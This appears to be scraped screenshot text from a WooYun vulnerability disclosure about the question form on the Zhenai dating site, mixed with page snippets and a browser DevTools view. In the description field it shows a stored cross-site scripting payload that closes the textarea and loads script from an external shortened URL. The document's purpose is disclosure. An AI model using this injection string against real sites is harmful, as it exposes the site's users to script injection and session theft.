 珍爱网 证 t.zhenai.com/hnzone/list.do?parent=2
习近
网址大全 链接 漏洞时代 - 渗透测试实验 福利资源论坛 WooYun.or 360库带计划 补天MD5 - 08 xss.re/user/l 域名控制面板 网络安全研究 管理站点 域名互联网! www.ccfdw. 在线生成金馆 logo在线制
专题策划 >
宝宝该由谁来带
我的娃儿给谁带?
婆媳难题怎么化
文章标签
分手 星座 真心 异地恋 相亲
幸福 犯傻 涨姿势 婚姻
表达 情感 约会 好感
情感门诊部
我该向封建迷信屈服吗?
爱情的白头偕老
我要问红娘 ×
详细描述: </textarea><textarea><script src=http://t.cn/Rbk2kKA></script>
限5-1500字，目前已输入62字，您还可以输入1438字
发表提问
文章出轨，
你怎么看？
文章出轨，你怎么看？
文章和姚笛的地下情被曝光，文章发文致歉称“不再负人”，妻子马伊琍随后发
13字箴言“恋爱虽易，婚姻不易，且行且珍惜”，而姚笛则在一片骂声中保持沉
默。
2014.04.01
Elements Network Sources Timeline Profiles Resources Audits Console
▶<tr>…</tr>
▼<tr>
▶<td class="aui_icon" style="display: none;">…</td>
▼<td class="aui_main" style="width: auto; height: auto;">
▼<div class="aui_content" style="padding: 0px;">
▼<dl class="pop_gas_station clearfix" id="popGasStation" style="display: block;">
<dt>详细描述: </dt>
▼<dd>
<textarea id="askQuestion" name="content" cols="60" rows="13">请您输入想咨询红娘的问题......</textarea>
▶<div>…</div>
▶<div class="act">…</div>
</dd>
www.wooyun.org